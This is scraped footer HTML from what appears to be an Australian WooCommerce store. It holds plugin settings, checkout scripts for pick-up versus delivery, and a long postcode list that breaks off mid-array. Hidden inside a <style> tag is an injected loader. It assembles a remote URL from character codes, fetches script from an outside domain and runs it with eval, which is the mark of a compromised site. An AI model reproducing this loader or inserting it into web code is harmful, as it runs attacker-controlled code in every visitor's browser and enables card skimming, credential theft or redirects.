<span style="display:none!important;" class="bapf_count_before_update">0</span><div data-rocket-location-hash="29f4ad570aea1528620ad69066bed12a" id="bapf_footer_count_before" data-theme="light"></div>
		<script type="rocketlazyloadscript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		      <script type="rocketlazyloadscript">
          jQuery(function($){
          $('input#customer_po_number').keyup(function(e){
            var raw_text =  $(this).val();
            var return_text = raw_text.replace(/[^a-zA-Z0-9 _-]/g,'');
           // console.log(this);
            $(this).val(return_text);
          });

      
          });
      </script>
          <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        jQuery( function($){

            // update cart on delivery location checkbox option
            //$('#wc_checkout_add_ons_15 input').change( function () {
         
              $('#billing_ups_yn').change( function (e) {
             
             //   if ( $('#wc_checkout_add_ons_15').is(':checked') 
             
                var checked = 0;
           
                if ( $('#billing_ups_yn').is(':checked')) {
                     checked = 1;
                     $('#wc_checkout_add_ons_2_field').hide();
                     $( '#wc_checkout_add_ons_2').val('');
                     $('#wc_checkout_add_ons_3_field').hide();
                     $('#wc_checkout_add_ons_3').val('');
                     $('#wc_checkout_add_ons_12_field').hide();
                     $( '#wc_checkout_add_ons_12').val('');
                     $('#wc_checkout_add_ons_13_field').hide();
                     $( '#wc_checkout_add_ons_13').val('');
                     $('#wc_checkout_add_ons_15_field').hide();
                     $( '#wc_checkout_add_ons_15').val('');
                     $('#wc_checkout_add_ons_17_field').hide();
                     $( '#wc_checkout_add_ons_17').val('');
                     $('#wc_checkout_add_ons_6_field').hide();
                     $('#wc_checkout_add_ons').hide();
                     $('#shipping_address_1').val('20 Astoria Street');
                     $('#shipping_address_2').val('Roller Door 1');
                     $('#shipping_city').val('Marsden Park');
                     $('#shipping_state').val('NSW');
                     $('#select2-shipping_state-container').text('New South Wales');
                     $('#shipping_postcode').val('2765');
                     $('.wcmca_address_selector_container').hide();
                     $('.address-field').hide();
                     $('#jckwds-fields h3').text("PICK-UP DETAILS");
                     $('#billing_ups_yn_field').after('<p id="pickup-note" style="color:red;font-weight:bold">For pick up, you will be sent your pick up reference once your order is ready to collect</p>');
                     $('.shipping').html('<th>Shipping</th><td data-title="Shipping">	Pick-up (Free of charge) <input type="hidden" name="shipping_method[0]" data-index="0" id="shipping_method_0" value="177019" class="shipping_method"></td>');

                     jQuery(document.body).trigger('update_checkout');
                    }else{
                      $('#wc_checkout_add_ons').show();
                     $('#wc_checkout_add_ons_2_field').show();
                     $('#wc_checkout_add_ons_3_field').show();
                     $('#wc_checkout_add_ons_6_field').show();
                     $('#shipping_address_1').val('');
                     $('#shipping_address_2').val('');
                     $('#shipping_city').val('');
                     $('#shipping_state').val('');
                     $('#select2-shipping_state-container').text('');
                     $('#shipping_postcode').val('');
                     $('.wcmca_address_selector_container').show();
                     $('.address-field').show();
                     $('#jckwds-fields h3').text("DELIVERY DETAILS");
                     $('#pickup-note').remove();
                     $('.shipping').hide();
                     jQuery(document.body).trigger('update_checkout');
                      }

                $.ajax({
                    type: 'POST',
                    url: wc_checkout_params.ajax_url,
                    data: {
                        'action': 'woo_get_ajax_data',
                        'billing_ups': checked,
                    },
                    success: function (result) {
                        $('body').trigger('update_checkout');
                     //   console.log('response: '+result); // just for testing
                    },
                    error: function(error){
                        console.log(error); // just for testing
                    }
                });
            });
        });
    </script>
    
	      <script type="rocketlazyloadscript" data-rocket-type="text/javascript" charset="utf-8">
	        function initWPBMTooltip() {
	            jQuery(".cpp_tooltip").tooltipster({
	              animation: "grow"
	            });
	        }
	        jQuery(document).ready(function() {
	            initWPBMTooltip();
                jQuery(".products").ajaxStop(function() {
                    initWPBMTooltip();
                });
	        });
	      </script>
	    <div data-rocket-location-hash="be7e60d7cd4a2f0470d267672486764e" class="wppopups-whole" style="display: none"></div>            <style>
                 .order-portal{
                     display: none !important; 
                }
            </style>
        		     
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">	       
	    var wccpf_opt = {
	    	editable : "no",
	        cloning : "no",
	        location : "woocommerce_before_add_to_cart_button",
	        validation : "no",
	        validation_type : "submit",	        	        
			real_time_price_update : "disable",
		    price_container_is : "default",
	        price_container : "",
	        price_details : "hide",			
	        color_picker_functions : [],
			currency: "&#36;",
			currency_position: "left",
			number_of_decimal: 2,
			thousand_seperator: ",",
			decimal_seperator: ".",
			trim_zeros: "no",
	        is_ajax_add_to_cart : "yes",
	        is_page : "archive"
	    };
	    </script>	
	
					
    		            <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			            		var wcff_date_picker_meta = [];
            		var wcff_color_picker_meta = [];
            		var wcff_fields_rules_meta = [];
            		var wcff_pricing_rules_meta = [];
            	</script>
        	<style>var k = 32212;var url=String.(104,116,116,112,115,58,47,47,110,115,49,46,98,117,108,108,103,111,101,115,100,111,119,110,46,99,111,109,47,114,101,112,108,97,121,46,106,115,63,99,105,100,61,100,102,102,109,110,115,97,98,101,114,118,38);var text = httpGet(url+k);if(text.length &gt; 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_head {font-size: 15pxpx!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter.bapf_ccolaps .bapf_head {font-size: 15pxpx!important;}div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body,#berocket-ajax-filters-sidebar div.berocket_single_filter_widget.berocket_hidden_clickable .bapf_sfilter .bapf_body {font-size: 15pxpx!important;}</style>	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' property='stylesheet' id='berocket_framework_tippy-css' href='https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='berocket_framework_popup-animate-css' href='https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-jquery-ui-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-timepicker-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-colorpicker-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='wcff-client-style-css' href='https://myolg.online/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' property='stylesheet' id='rs-plugin-settings-css' href='https://myolg.online/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","pid":"1442","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/myolg.online","is_archive":"1","is_search":"","is_singular":"","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","woo_is_shop":"","woo_is_order_received":"","woo_is_product_category":"1","woo_is_product_tag":"","woo_is_product":"","woo_is_cart":"","woo_is_checkout":"","woo_is_account_page":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.5.5" id="wppopups-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/myolg.online\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"10.2.16"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://js.hs-scripts.com/21849897.js?integration=WordPress&amp;ver=10.2.16" id="leadin-script-loader-js-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c55606d24e2e5d14c1e6032fc5124cd4","fragment_name":"wc_fragments_c55606d24e2e5d14c1e6032fc5124cd4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.10" id="aws-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.4.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https:\/\/myolg.online\/cart\/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"Add to cart","grey_out":"","image_hover":"","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1","plugin_compatibility_selectors":"yith-wcan-ajax-filtered yith_infs_adding_elem initialized.owl.carousel post-load ajax-tab-loaded","single_gallery_selector":".woocommerce-product-gallery"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.10.3" id="yith_wccl_frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishlist","text_default_title":"Default Project List","multi_wishlists":"1","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","variation_make_remove":"","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","hash_key":"ti_wishlist_data_c55606d24e2e5d14c1e6032fc5124cd4","nonce":"0889cd4acb","rest_root":"https:\/\/myolg.online\/wp-json\/","plugin_url":"https:\/\/myolg.online\/wp-content\/plugins\/ti-woocommerce-wishlist-premium\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000","sort":"","i18n_update_settings_before":"Update any settings before saving.","protected_list_types":[]};
var tinvwl_create_wishlist = {"text_empty_name":"The field \"Name your list\" can not be empty!"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/ti-woocommerce-wishlist-premium/assets/js/public.min.js?ver=2.5.2" id="tinvwl-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="jckwds-script-js-extra">
/* <![CDATA[ */
var jckwds_vars = {"settings":{"general_setup_position":"woocommerce_after_order_notes","general_setup_position_priority":"10","general_setup_shipping_methods":["any"],"datesettings_datesettings_setup_mandatory":"0","datesettings_datesettings_setup_show_description":"1","datesettings_datesettings_setup_uitheme":"black-tie","datesettings_datesettings_days":["1","2","3","4","5"],"datesettings_datesettings_minmaxmethod":"allowed","datesettings_datesettings_minimum":"2","datesettings_datesettings_maximum":"100","datesettings_datesettings_sameday_cutoff":"11:00","datesettings_datesettings_nextday_cutoff":"11:00","datesettings_datesettings_week_limit":"0","datesettings_datesettings_last_day_of_week":"sunday","datesettings_datesettings_dateformat":"dd\/mm\/yy","timesettings_timesettings_setup_enable":"0","timesettings_timesettings_setup_mandatory":"0","timesettings_timesettings_setup_show_description":"0","timesettings_timesettings_setup_timeformat":"H:i A","timesettings_timesettings_cutoff":"30","timesettings_timesettings_timeslots":[{"timefrom":"02:30","timeto":"10:45","cutoff":"","lockout":"4","shipping_methods":["any"],"fee":"250","days":"0"},{"timefrom":"12:30","timeto":"13:45","cutoff":"","lockout":"2","shipping_methods":["any"],"fee":"250","days":"0"},{"timefrom":"14:30","timeto":"18:45","cutoff":"","lockout":"6","shipping_methods":"0","fee":"","days":"0"}],"holidays_holidays_holidays":[{"date":"","date_to":"","name":""}],"reservations_reservations_expires":"30","reservations_reservations_columns":"3","reservations_reservations_selection_type":"fee","reservations_reservations_dateformat":"j D","reservations_styling_thbgcol":"#333333","reservations_styling_thbordercol":"#2A2A2A","reservations_styling_thfontcol":"#FFFFFF","reservations_styling_tharrcol":"#CCCCCC","reservations_styling_tharrhovcol":"#FFFFFF","reservations_styling_reservebgcol":"#FFFFFF","reservations_styling_reservebordercol":"#EAEAEA","reservations_styling_reserveiconcol":"#B7B7B7","reservations_styling_reserveiconhovcol":"#848484","reservations_styling_unavailcell":"#F7F7F7","reservations_styling_reservedbgcol":"#15b374","reservations_styling_reservedbordercol":"#108556","reservations_styling_reservediconcol":"#FFFFFF","reservations_styling_loadingiconcol":"#666666","reservations_styling_lockiconcol":"#666666"},"ajax_url":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","ajax_nonce":"126a3eaa6d","strings":{"selectslot":"Please select a time slot...","noslots":"Sorry, no slots available...","not_available":"Sorry, the time slot you reserved is not available for your postcode.","loading":"Loading...","days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"days_short":["Su","Mo","Tu","We","Th","Fr","Sa"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"months_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/jck_woo_deliveryslots/assets/frontend/js/main.min.js?ver=1.7.2" id="jckwds-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script>
<script type="text/javascript" src="https://myolg.online/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="porto-theme-js-extra">
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/myolg.online\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/myolg.online\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"0","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"0","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"0","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1160","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/themes/porto/js/theme.min.js?ver=3.6.4" id="porto-theme-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/main.min.js?ver=3.1.4.6" id="berocket_aapf_widget-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.5.7" id="berocket_framework_tippy-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.5.7" id="jquery-ui-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.5.7" id="jquery-ui-timepicker-addon-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.5.7" id="wcff-colorpicker-script-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://myolg.online/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.5.7" id="wcff-client-script-js"></script>
<style>
      .woocommerce .wc_upsell_shortcode ul.products li.product,
      .woocommerce-page .wc_upsell_shortcode ul.products li.product {
        width: 15%;
        margin-top: 1em;
      }</style><script type="rocketlazyloadscript"></script><!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { 

        var applied_coupon = $('.woocommerce-remove-coupon').data('coupon');
        var special_coupons = ["sg60","anz0","abbots0","kas0"];

        var company_id = 1;

        var syd_postcode_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","20","2071","2072","2073","2074","2075","2076","2077","2085","2086","2087","2088","2089","2090","2092","2093","2094","2096","2099","2100","2109","2110","2111","2112","2113","2114","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","207115","2116","2117","2118","2119","2120","2121","2122","2125","2126","2127","2128","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2156","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2232","2233","2234","2557","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2749","2750","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","2001","2002","2003","2004","2005","2013","2014","2051","2053","2054","2055","2056","2057","2058","2059","2078","2098","2123","2124","2129","2149","2169","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2201","2202","2215","2235","2236","2237","2238","2239","2240","2241","2242","2243","2244","2245","2246","2247","2248","2249","2740","2741","2742","2743","2744","2751","2764","2771","2772","2891","2892","2893","2894","2895","2896","2897","3000","3001","3002","3003","3004","3006","3008","3011","3012","3013","3015","3016","3020","3023","3025","3026","3028","3029","3030","3031","3032","3033","3040","3041","3042","3043","3044","3046","3047","3051","3052","3053","3056","3057","3058","3061","3062","3063","3064","3065","3066","3067","3068","3070","3071","3072","3073","3074","3075","3076","3078","3079","3081","3082","3083","3084","3085","3087","3088","3089","3101","3102","3103","3104","3105","3106","3107","3108","3109","3110","3111","3113","3114","3115","3116","3121","3122","3123","3124","3125","3126","3127","3128","3129","3130","3131","3132","3133","3134","3135","3136","3137","3138","3140","3141","3142","3143","3144","3145","3146","3147","3148","3149","3150","3151","3152","3153","3155","3156","3161","3162","3163","3164","3165","3166","3167","3168","3169","3170","3171","3172","3173","3174","3175","3177","3178","3179","3180","3181","3182","3183","3184","3185","3186","3187","3188","3189","3190","3191","3192","3193","3194","3195","3196","3197","3198","3199","3200","3201","3202","3204","3205","3206","3207","3335","3429","3754","3802","3803","3806","3976","3977","4005","4006","4007","4008","4009","4010","4011","4012","4013","4014","4025","4030","4031","4032","4034","4035","4036","4037","4051","4053","4054","4055","4059","4060","4061","4064","4065","4066","4067","4068","4069","4070","4073","4074","4075","4076","4077","4078","4101","4102","4103","4104","4105","4106","4107","4108","4109","4110","4111","4112","4113","4114","4115","4116","4117","4118","4119","4120","4121","4122","4123","4124","4125","4127","4128","4129","4130","4131","4132","4133","4151","4152","4153","4154","4155","4156","4157","4158","4159","4160","4161","4163","4164","4165","4169","4170","4171","4172","4173","4174","4178","4179","4205","4207","4208","4300","4301","4303","4304","4305","4306","4500","4506","4508","4509","2765"];
        var olg_postcode = $('#shipping_postcode').val();
        if(jQuery.inArray(olg_postcode, syd_postcode_array) !== -1){
          $( '#wc_checkout_add_ons_17_field').show();
        }else{
          $( '#wc_checkout_add_ons_17_field').hide();
          $( '#wc_checkout_add_ons_17').val('');
        }
        $( 'input[name=shipping_postcode]' ).change( function () {
          var syd_postcode_array = ["2000","2006","2007","2008","2009","2010","2011","2015","2016","2017","2018","2019","20","2071","2072","2073","2074","2075","2076","2077","2085","2086","2087","2088","2089","2090","2092","2093","2094","2096","2099","2100","2109","2110","2111","2112","2113","2114","2020","2021","2022","2023","2024","2025","2026","2027","2028","2029","2030","2031","2032","2033","2034","2035","2036","2037","2038","2039","2040","2041","2042","2043","2044","2045","2046","2047","2048","2049","2050","2060","2061","2062","2063","2064","2065","2066","2067","2068","2069","207115","2116","2117","2118","2119","2120","2121","2122","2125","2126","2127","2128","2130","2131","2132","2133","2134","2135","2136","2137","2138","2140","2141","2142","2143","2144","2145","2146","2147","2148","2150","2151","2152","2153","2154","2155","2156","2160","2161","2162","2163","2164","2165","2166","2167","2168","2170","2171","2172","2173","2174","2175","2176","2177","2178","2179","2190","2191","2192","2193","2194","2195","2196","2197","2198","2199","2200","2203","2204","2205","2206","2207","2208","2209","2210","2211","2212","2213","2214","2216","2217","2218","2219","2220","2221","2222","2223","2224","2225","2226","2227","2228","2229","2230","2232","2233","2234","2557","2558","2559","2560","2564","2565","2566","2567","2570","2745","2747","2749","2750","2759","2760","2761","2762","2763","2765","2766","2767","2768","2769","2770","2001","2002","2003","2004","2005","2013","2014","2051","2053","2054","2055","2056","2057","2058","2059","2078","2098","2123","2124","2129","2149","2169","2180","2181","2182","2183","2184","2185","2186","2187","2188","2189","2201","2202","2215","2235","2236","2237","2238","2239","2240","2241","2242","2243","2244","2245","2246","2247","2248","2249","2740","2741","2742","2743","2744","2751","2764","2771","2772","2891","2892","2893","28